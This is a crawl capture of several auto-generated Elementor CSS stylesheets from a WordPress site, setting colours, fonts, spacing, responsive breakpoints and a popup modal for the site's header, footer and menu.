.elementor-menu-toggle:hover{background-color:#FFFFFF00;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon-wrapper{text-align:center;}.elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-framed .elementor-icon, .elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-framed .elementor-icon, .elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-framed .elementor-icon:hover, .elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-framed .elementor-icon:hover, .elementor-2063 .elementor-element.elementor-element-487daf06.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2063 .elementor-element.elementor-element-47e40aae{width:28.593%;}.elementor-2063 .elementor-element.elementor-element-5bd6f78{width:71.407%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2063 .elementor-element.elementor-element-47e40aae{width:50%;}.elementor-2063 .elementor-element.elementor-element-5bd6f78{width:50%;}}@media(max-width:1366px){.elementor-2063 .elementor-element.elementor-element-6d1ff95f img{width:320px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu .elementor-item{font-size:10px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item{padding-left:25px;padding-right:25px;padding-top:6px;padding-bottom:6px;}}@media(max-width:1024px){.elementor-2063 .elementor-element.elementor-element-6d1ff95f img{width:280px;}.elementor-2063 .elementor-element.elementor-element-5bd6f78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:11px;letter-spacing:-0.26px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-2063 .elementor-element.elementor-element-315591f4{--nav-menu-icon-size:30px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-menu-toggle{border-width:1px;border-radius:50px;}.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon-wrapper{text-align:end;}.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon{font-size:40px;}.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon svg{height:40px;}}@media(max-width:767px){.elementor-2063 .elementor-element.elementor-element-47e40aae{width:75%;}.elementor-2063 .elementor-element.elementor-element-6d1ff95f img{width:250px;}.elementor-2063 .elementor-element.elementor-element-5bd6f78{width:25%;}.elementor-2063 .elementor-element.elementor-element-315591f4{--nav-menu-icon-size:25px;}.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon{font-size:30px;}.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon svg{height:30px;}}/* Start custom CSS for icon, class: .elementor-element-487daf06 */.elementor-2063 .elementor-element.elementor-element-487daf06 .elementor-icon-wrapper {
    display: flex;
    justify-content: flex-end;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dinhvanfx.com/wp-content/uploads/elementor/css/post-357.css?ver=1768351309
body_size: 1930
content:
.elementor-357 .elementor-element.elementor-element-a850b27{padding:80px 0px 30px 0px;}.elementor-357 .elementor-element.elementor-element-e326884{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-357 .elementor-element.elementor-element-bfde211{text-align:start;}.elementor-357 .elementor-element.elementor-element-bfde211 img{width:180px;}.elementor-357 .elementor-element.elementor-element-1ba7ace > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-357 .elementor-element.elementor-element-8960125 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-357 .elementor-element.elementor-element-a8134c7{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-357 .elementor-element.elementor-element-a8134c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-357 .elementor-element.elementor-element-3743be2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-357 .elementor-element.elementor-element-83887e3 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-357 .elementor-element.elementor-element-ca12f2f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-ca12f2f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-357 .elementor-element.elementor-element-b58bd3f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-b58bd3f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-357 .elementor-element.elementor-element-0acf8ee{border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-357 .elementor-element.elementor-element-a9cd342.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-357 .elementor-element.elementor-element-a9cd342.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-357 .elementor-element.elementor-element-8846305 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.2em;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-357 .elementor-element.elementor-element-386f183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-357 .elementor-element.elementor-element-386f183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-357 .elementor-element.elementor-element-386f183.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-357 .elementor-element.elementor-element-386f183 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-357 .elementor-element.elementor-element-3b04f88{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-widget-container{text-align:right;}.elementor-357 .elementor-element.elementor-element-3b04f88 > .elementor-widget-container{margin:0px 35px 0px 0px;}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icon:hover{background-color:#02010100;}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-357 .elementor-element.elementor-element-166f83c{width:auto;max-width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-357 .elementor-element.elementor-element-e326884{padding:0px 0px 50px 0px;}.elementor-357 .elementor-element.elementor-element-1ba7ace > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-357 .elementor-element.elementor-element-8960125 .elementor-heading-title{font-size:18px;}.elementor-357 .elementor-element.elementor-element-3743be2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-357 .elementor-element.elementor-element-83887e3 .elementor-heading-title{font-size:18px;}}@media(max-width:1024px){.elementor-357 .elementor-element.elementor-element-a850b27{padding:50px 0px 30px 0px;}.elementor-357 .elementor-element.elementor-element-e326884{padding:0px 0px 40px 0px;}.elementor-357 .elementor-element.elementor-element-d3a432b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-357 .elementor-element.elementor-element-bfde211{text-align:center;}.elementor-357 .elementor-element.elementor-element-bfde211 img{width:150px;}.elementor-357 .elementor-element.elementor-element-3b04f88 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-357 .elementor-element.elementor-element-3b04f88{--grid-column-gap:23px;}}@media(max-width:767px){.elementor-357 .elementor-element.elementor-element-a850b27{padding:40px 0px 20px 0px;}.elementor-357 .elementor-element.elementor-element-bfde211 img{width:130px;}.elementor-357 .elementor-element.elementor-element-1ba7ace > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-357 .elementor-element.elementor-element-8960125 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-357 .elementor-element.elementor-element-8960125{text-align:center;}.elementor-357 .elementor-element.elementor-element-83887e3{text-align:center;}.elementor-357 .elementor-element.elementor-element-a9cd342 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-357 .elementor-element.elementor-element-8846305{text-align:center;}.elementor-bc-flex-widget .elementor-357 .elementor-element.elementor-element-386f183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-357 .elementor-element.elementor-element-386f183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-357 .elementor-element.elementor-element-386f183.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-357 .elementor-element.elementor-element-3b04f88 > .elementor-widget-container{margin:0px 25px 0px 0px;}}@media(min-width:768px){.elementor-357 .elementor-element.elementor-element-d3a432b{width:59.52%;}.elementor-357 .elementor-element.elementor-element-1ba7ace{width:25.163%;}.elementor-357 .elementor-element.elementor-element-3743be2{width:14.956%;}.elementor-357 .elementor-element.elementor-element-a9cd342{width:75%;}.elementor-357 .elementor-element.elementor-element-386f183{width:24.921%;}}@media(max-width:1024px) and (min-width:768px){.elementor-357 .elementor-element.elementor-element-d3a432b{width:100%;}.elementor-357 .elementor-element.elementor-element-1ba7ace{width:50%;}.elementor-357 .elementor-element.elementor-element-3743be2{width:50%;}.elementor-357 .elementor-element.elementor-element-a9cd342{width:60%;}.elementor-357 .elementor-element.elementor-element-386f183{width:40%;}}/* Start custom CSS for social-icons, class: .elementor-element-3b04f88 */@media screen and (max-width: 767px) {
  .elementor-357 .elementor-element.elementor-element-3b04f88 .elementor-social-icons-wrapper {
      gap: 0 !important;
  }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-166f83c */.elementor-357 .elementor-element.elementor-element-166f83c a {
    width: 100%;
    position: relative;
    padding: 5px;
    line-height: 0;
}
.elementor-357 .elementor-element.elementor-element-166f83c a:after {
    content: "";
    width: 100%;
    height: 100%;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    border-radius: 4px;
}
.elementor-357 .elementor-element.elementor-element-166f83c a:hover:after {
    background: #EA4D31;
}
.elementor-357 .elementor-element.elementor-element-166f83c a:hover img {
    filter: brightness(0) invert(1);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dinhvanfx.com/wp-content/uploads/elementor/css/post-829.css?ver=1768351309
body_size: 1508
content:
.elementor-829 .elementor-element.elementor-element-d148910 > .elementor-container{min-height:400px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-829 .elementor-element.elementor-element-c7c11fc{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-829 .elementor-element.elementor-element-c7c11fc .elementor-divider-separator{width:100%;}.elementor-829 .elementor-element.elementor-element-c7c11fc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-829 .elementor-element.elementor-element-457f2a6 > .elementor-widget-container{border-style:none;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;letter-spacing:0.26px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:30px;padding-right:30px;padding-top:7px;padding-bottom:7px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item:focus{color:#DF5A3E;fill:#DF5A3E;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DF5A3E;}.elementor-829 .elementor-element.elementor-element-457f2a6{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a, .elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-menu-toggle{color:#FFFFFF;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown{background-color:#212021;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a:hover,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a:hover,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a.highlighted{background-color:#DF5A3E;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#DF5A3E;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown .elementor-item, .elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-829 .elementor-element.elementor-element-41e00d8{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-829 .elementor-element.elementor-element-41e00d8 .elementor-divider-separator{width:100%;}.elementor-829 .elementor-element.elementor-element-41e00d8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button{background-color:#DF5A3E00;font-family:"Helvetica", Sans-serif;font-size:69px;font-weight:400;text-transform:none;letter-spacing:-1.66px;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button:hover, .elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button:focus{color:var( --e-global-color-primary );border-color:#E0E0E0;}.elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button:hover svg, .elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button{background-color:#DF5A3E00;font-family:"Helvetica", Sans-serif;font-size:69px;font-weight:400;text-transform:none;letter-spacing:-1.66px;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button:hover, .elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button:focus{color:var( --e-global-color-primary );border-color:#E0E0E0;}.elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button:hover svg, .elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button:focus svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-829 .dialog-widget-content{background-color:#212121;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-829{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-829 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-829 .dialog-close-button{display:flex;}#elementor-popup-modal-829 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-829 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1366px){.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu .elementor-item{font-size:10px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item{padding-left:25px;padding-right:25px;padding-top:6px;padding-bottom:6px;}.elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button{font-size:55px;padding:0px 0px 10px 0px;}.elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button{font-size:55px;padding:0px 0px 10px 0px;}}@media(max-width:1024px){.elementor-829 .elementor-element.elementor-element-d148910 > .elementor-container{min-height:100vh;}.elementor-829 .elementor-element.elementor-element-954ce49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-829 .elementor-element.elementor-element-b238abe{text-align:center;}.elementor-829 .elementor-element.elementor-element-b238abe img{width:440px;}.elementor-829 .elementor-element.elementor-element-c7c11fc .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-829 .elementor-element.elementor-element-c7c11fc .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu .elementor-item{font-size:40px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown .elementor-item, .elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:11px;letter-spacing:-0.26px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-829 .elementor-element.elementor-element-41e00d8 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-829 .elementor-element.elementor-element-41e00d8 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-829 .elementor-element.elementor-element-e2c20cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button{font-size:30px;padding:0px 0px 0px 0px;}.elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button{font-size:30px;padding:0px 0px 0px 0px;}#elementor-popup-modal-829 .dialog-message{width:100vw;}#elementor-popup-modal-829{justify-content:center;align-items:center;}#elementor-popup-modal-829 .dialog-close-button{top:30px;font-size:40px;}body:not(.rtl) #elementor-popup-modal-829 .dialog-close-button{right:30px;}body.rtl #elementor-popup-modal-829 .dialog-close-button{left:30px;}}@media(max-width:767px){.elementor-829 .elementor-element.elementor-element-b238abe img{width:280px;}.elementor-829 